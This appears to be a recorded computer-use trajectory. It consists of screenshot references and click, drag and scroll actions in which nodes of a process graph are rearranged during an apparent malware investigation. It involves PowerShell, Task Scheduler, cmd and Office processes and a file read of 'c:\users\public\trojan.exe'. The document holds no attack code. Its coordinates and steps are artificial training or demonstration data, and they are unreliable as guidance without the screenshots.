
left_click(644, 350)

double_click(375, 157)

left_click(529, 249)

left_click(520, 269)

left_click(569, 116)

Step: Reposition the Task Scheduler Configuration node beside the second Powershell's children and the Windows Command Processor's file reads node below it
left_click_drag(531, 328, 637, 141)

scroll(517, 239, "down", 3)

left_click_drag(520, 234, 383, 292)

Step: Examine the file reads of the lower Console Window Host and Windows Command Processor, highlighting c:\users\public\trojan.exe
left_click(722, 278)

left_click(383, 301)
left_click(383, 296)

triple_click(733, 170)

Step: Open the Windows Command Processor and Microsoft Office 2016 process details, and move the Office process's file reads node clear of its neighbours
scroll(338, 205, "up", 4)
scroll(321, 214, "down", 4)

left_click(146, 335)
left_click(146, 334)

left_click(397, 250)

left_click(288, 202)

left_click_drag(319, 158, 409, 162)

Step: Review the second Powershell's file reads list, and move the Task Scheduler Configuration's file reads node up beside it
left_click_drag(429, 230, 359, 224)
left_click(389, 219)

left_click_drag(841, 165, 841, 192)

left_click_drag(427, 348, 530, 165)

left_click(593, 279)
